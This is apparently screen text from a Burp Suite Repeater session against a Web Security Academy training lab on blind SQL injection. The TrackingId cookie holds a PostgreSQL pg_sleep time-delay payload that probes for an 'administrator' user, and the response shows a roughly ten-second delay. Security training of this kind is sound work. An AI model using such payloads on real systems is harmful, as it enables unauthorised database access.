 2 × +
Send Cancel < > Target: https://0a7a00d40327a8d885460d6700fe000e.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET / HTTP/2
2 Host:
0a7a00d40327a8d885460d6700fe000e.web-security-acade
my.net
3 Cookie: TrackingId=
eS0FqsnNfnXY13gk'%3BSELECT+CASE+WHEN+(username='adm
inistrator')+THEN+pg_sleep(10)+ELSE+pg_sleep(0)+END
+FROM+users--; session=
iQnWDDsDIrbbD3RZXMSrH2auodAJ80ON
4 Sec-Ch-Ua: "Chromium";v="113", "Not-A.Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/113.0.5672.93 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,image/avif,image/webp,image/apng,*/*;q=0.8,appli
cation/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer:
https://0a7a00d40327a8d885460d6700fe000e.web-securi
ty-academy.net/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17
18
Search... 0 matches
Response
Pretty Raw Hex Render \n
Blind SQL
injection with
time delays
and information
retrieval
LAB Not solved
Back to lab description
Home | My account
WE LIKE TO
SHOP
Refine your search:
All Accessories
Clothing, shoes and accessories Gifts
Lifestyle Toys & Games
Inspector
Request query parameters 0
Request body parameters 0
Request cookies 2
Request headers 19
Name Value
:scheme https
:method GET
:path /
:authority 0a7a00d4032...
cookie TrackingId=eS0...
cookie session=iQnW...
sec-ch-ua "Chromium";v=...
sec-ch-ua-mob... ?0
sec-ch-ua-platf... "Linux"
upgrade-insecu... 1
user-agent Mozilla/5.0 (Wi...
accept text/html,appli...
sec-fetch-site same-origin
sec-fetch-mode navigate
sec-fetch-user ?1
sec-fetch-dest document
referer https://0a7a00...
accept-encoding gzip, deflate
accept-language en-US,en;q=0.9
Response headers 3
Done 11,538 bytes | 10,192 millis